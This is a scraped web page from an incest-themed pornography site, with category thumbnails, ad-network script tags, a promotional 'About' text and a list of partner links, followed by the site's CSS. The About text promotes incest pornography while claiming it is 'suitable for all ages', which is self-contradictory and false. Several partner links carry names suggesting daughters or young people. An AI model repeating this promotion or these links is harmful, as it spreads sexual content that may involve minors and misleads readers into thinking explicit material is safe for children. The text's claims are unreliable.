                            <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c2b93633" src="/thumbs/315/3824942639786571315_0.jpg" alt="Spanking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spanking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">214</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b922ec24" src="/thumbs/12/3824942639625727012_0.jpg" alt="Pregnant" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pregnant</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">154</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="51c1cc3cebb29e1f" src="/thumbs/135/5891214349601775135_0.jpg" alt="Amateur" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4434</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="91f83b0070fd400" src="/thumbs/336/657388862675342336_0.jpg" alt="Mature" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4972</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f4e5410f" src="/thumbs/271/2705852735145984271_0.jpg" alt="Hentai" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hentai</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">117</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="26f82d0639e2d4c7" src="/thumbs/871/2808043872429724871_0.jpg" alt="Old Man" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old Man</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1027</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c128f45a" src="/thumbs/58/3824942639760340058_0.jpg" alt="Blowjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blowjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5751</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb963566da0" src="/thumbs/712/2705852732703927712_0.jpg" alt="Hairy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">682</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516f8e12bb" src="/thumbs/187/1426482546384704187_0.jpg" alt="Couple" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">714</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fe35766e9be107ef" src="/thumbs/751/18317677276833056751_0.jpg" alt="First Time" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First Time</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">835</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
  
                            
                    </div>
                    <!-- Thumbnails List END -->
                    
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Family Taboo Porn</h2>
                    </header>
<p>
Welcome to Family Taboo Porn, the ultimate destination for all your naughty desires! We offer a wide selection of the hottest, most taboo porn videos and pictures available on the web. Our content is carefully curated to ensure that it is of the highest quality and suitable for all ages.
At Family Taboo Porn, we understand that not everyone is comfortable with watching explicit material. That's why we strive to provide a safe and secure environment for our viewers. We take great care to ensure that all of our content is appropriate for all ages and that it is free from any offensive material.
We understand that everyone has different tastes and preferences when it comes to porn. That's why we offer a wide selection of videos and pictures featuring all kinds of taboo topics. From incest to BDSM, we have something for everyone. We also feature a variety of different genres, including amateur, professional, and fetish.
</p>
<p>
Our videos and pictures are carefully chosen to ensure that they are of the highest quality. We use only the best cameras and equipment to capture our scenes, and we make sure that our content is free from any technical flaws. We also make sure that our videos and pictures are free from any offensive material.
At Family Taboo Porn, we understand that privacy is important. That's why we take great care to ensure that all of our content is secure and that our viewers' personal information is kept safe. We use the latest encryption technology to protect our viewers' data, and we never share any of our viewers' personal information with third parties.
At Family Taboo Porn, we strive to provide our viewers with the best experience possible. We are constantly updating our selection of videos and pictures, and we are always looking for new ways to improve our service. If you have any questions or feedback, please don't hesitate to contact us. We are always happy to hear from our viewers.
So if you're looking for the hottest, most taboo porn videos and pictures available on the web, look no further than Family Taboo Porn. We guarantee that you won't be disappointed!
</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Family Taboo Porn Similar Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
<li><a href="https://realincest.me" data-ct="1830630071">RealIncest<i class="la la-sign-out"></i></a></li><li><a href="https://sister-fuck.com/" data-ct="1908853072">Fuck Sister<i class="la la-sign-out"></i></a></li><li><a href="https://realincest.net/" data-ct="3527729132">realincest.net<i class="la la-sign-out"></i></a></li><li><a href="https://taboowithmom.com/" data-ct="4279122148">taboowithmom.com<i class="la la-sign-out"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother<i class="la la-sign-out"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx<i class="la la-sign-out"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest<i class="la la-sign-out"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos<i class="la la-sign-out"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie<i class="la la-sign-out"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo<i class="la la-sign-out"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex<i class="la la-sign-out"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org<i class="la la-sign-out"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo<i class="la la-sign-out"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily<i class="la la-sign-out"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961">bestincestsex.com<i class="la la-sign-out"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube<i class="la la-sign-out"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest<i class="la la-sign-out"></i></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030">best taboo xxx<i class="la la-sign-out"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube<i class="la la-sign-out"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org<i class="la la-sign-out"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme<i class="la la-sign-out"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno<i class="la la-sign-out"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos<i class="la la-sign-out"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com<i class="la la-sign-out"></i></a></li><li><a href="https://daughterporn.org/" data-ct="310606197">Daughter Porn<i class="la la-sign-out"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube<i class="la la-sign-out"></i></a></li><li><a href="https://taboosex.org/" data-ct="325212669">taboo sex<i class="la la-sign-out"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro<i class="la la-sign-out"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org<i class="la la-sign-out"></i></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065">free incest videos<i class="la la-sign-out"></i></a></li>   
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Family<span>Taboo</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->
                

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"22d5464fab354ba98ec654e433bec972","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://familytabooporn.org/assets/css/styles.css
body_size: 6057
content:
body, .search-input, .media-meta li a, .site-header nav
{ background-color: rgb(240,245,244); }

.thumb figure, .as-spot, .search
{ background-color: rgb(230,235,234); }

body, section header a, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(110,115,114); }

.logotype:after, .site-header nav li:before, .site-header nav li:after, section header a:before, section header a:after, .thumb footer ul:after, .nav a:after, .nav a:before, .nav span:after, .nav span:before, .search, .search-input, .media-rating a:before, .media-rating a:after, .meta-items:after, .media-info a:before, .media-info a:after, .input, .textarea, .footer-links a, button.submit:before, button.submit:after
{ border-color: rgb(210,215,214); }

.highlight, .site-header nav li.active a:before, .site-header nav li a.active:before, .menu-btn.active, .logotype span, .show-info.active, .search-btn.active, p.subtitle, .nav a i, .media-info li.val:before
{ color: rgb(40,145,134); }

#scroll-top
{ background-color: rgb(40,145,134); color: rgb(255,255,255); }

section header li.active a:before, section header li.active a:after, section header a.active:before, section header a.active:after, .site-header nav li.active:before, .site-header nav li.active:after, .logotype:before, .thumb figure:before, .thumb a:before, .nav li.active a:after, .nav li.active a:before, .nav a.active:after, .nav a.active:before, .media::before
{ border-color: rgb(80,145,134); }

a, h1, h2, input, .search-input input, .search-input input::placeholder, .search button, input::placeholder, .logotype, section header a.active, section header li.active a, textarea, .thumb figure:after, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(40,45,44); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }

.search-input
{ background-color: rgba(255,255,255,0.4); }

@media all and (min-width:1020px) {

    .footer-links a:hover, .media-info a:hover, .partners a:hover, section header a:hover
    { color: rgb(40,45,44); }
    
    .search button:hover, .show-info:hover, .partners a:hover i
    { color: rgb(40,145,134); }
    
    .site-header nav li:hover:before, .site-header nav li:hover:after, button.submit:hover:before, button.submit:hover:after, section header a:hover:after, section header a:hover:before, .nav li:hover:before, .nav li:hover:after, .thumb-text a:hover h3:after, .nav a:hover:after, .nav a:hover:before, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-rating a:hover:before, .media-rating a:hover:after, .media-info a:hover:before, .media-info a:hover:after
    { border-color: rgb(80,145,134); }
    
    .thumb a:hover:before, .thumb a:hover:after
    { border-color: rgba(40,145,134,0.8); }


}


@font-face{font-family:'Exo 2'; font-weight: normal; font-style: normal; src:url(../fonts/font/Exo2-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Exo 2'; font-weight: bold; font-style: normal; src:url(../fonts/font/Exo2-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Exo 2', Arial, sans-serif; text-align: left; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1 i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 28px; }
h2 { text-transform: uppercase; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 46px; margin-top: 10px; position: relative; z-index: 99999; }


.logotype { margin-left: 10px; padding: 0 15px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 46px; line-height: 46px; font-size: 20px; }
.logotype:before { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 50%; height: 60%; }
.logotype:after { border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 50%; height: 60%; }

.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 8px 10px 0 0; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: -3px 3px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 56px; right: 0; overflow: hidden; padding: 10px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; position: relative; }
.site-header nav li:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 70%; height: 70%; }
.site-header nav li:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 70%; height: 70%; }
.site-header nav a { cursor: pointer; font-size: 16px; height: 56px; line-height: 56px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; position: relative; padding: 0 15px; z-index: 2; }
.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 20px; font-size: 20px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 24px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 8px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; border-width: 1px; border-style: solid; border-right: 0 none; border-left: 0 none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 56px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 4px; border-style: solid; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 7px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 20px; height: 30px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1680px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 10px 0 0 10px; }
section header li { float: left; margin: 10px 10px 0 0; }
section header a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 34px; line-height: 34px; padding: 0 10px; font-size: 14px; }
section header a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
section header a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.video-js :before, .video-js :after { font-family: inherit; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-left-width: 5px; border-left-style: solid; border-top-width: 5px; z-index: 6; border-top-style: solid; content: ''; position: absolute; top: 5px; left: 5px; width: 60px; height: 60px; }
.thumb a:after { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-right-width: 5px; border-right-style: solid; border-bottom-width: 5px; z-index: 6; border-bottom-style: solid; content: ''; position: absolute; bottom: 35px; right: 5px; width: 60px; height: 60px; }

.thumb figure { box-shadow: 0 10px 15px -12px rgba(0,0,0,0.5); -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: relative; overflow: hidden; width: 100%; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; margin-top: 10px; font-weight: normal; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }

.thumb footer ul { overflow: hidden; margin: 10px 5px 0 5px; height: 30px; padding-left: 10px; position: relative; float: left; }
.thumb footer ul:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }

.thumb footer li { float: left; margin: 0 10px 10px 0; position: relative; height: 20px; line-height: 20px; font-size: 13px; }
.thumb footer li:last-child { margin-right: 0; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; font-size: 18px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat a:after { bottom: 41px; }
.thumb-cat h3 { font-size: 24px !important; height: 26px; line-height: 26px; font-weight: bold; }
.thumb footer li.total:after { content: ' vids'; font-family: 'Exo 2', Arial, sans-serif; }

.thumb-text { float: left; width: 50%; }
.thumb-text a:after, .thumb-text a:before { display: none !important; }
.thumb-text a { float: left; }
.thumb-text h3 { position: relative; height: 30px !important; line-height: 30px !important; font-weight: bold; }
.thumb-text h3:after { border-bottom: 2px solid transparent; content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.thumb-text footer { clear: both; }
.thumb-text footer ul { margin-top: 5px !important; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { position: relative; z-index: 2; display: block; height: 56px; line-height: 56px; margin: 10px 5px 0 5px; text-transform: uppercase; font-weight: bold; min-width: 46px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 4px; border-left-style: solid; border-top-width: 4px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
